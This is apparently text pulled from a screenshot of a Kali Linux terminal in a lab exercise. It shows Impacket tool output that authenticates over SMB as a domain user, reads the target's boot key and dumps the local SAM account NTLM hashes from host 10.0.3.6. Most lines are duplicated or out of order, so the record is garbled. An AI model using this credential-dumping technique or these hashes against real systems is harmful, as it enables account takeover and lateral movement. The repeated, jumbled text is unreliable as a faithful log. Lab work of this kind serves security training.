 Applications Places Terminal Tue 16:35 1
root@kali: /opt/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /usr/share/responder root@kali: /opt/impacket/examples
[*] Starting service RemoteRegistry
[*] Authenticating against smb://10.0.3.6 as MARVEL\fcastle SUCCEED
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry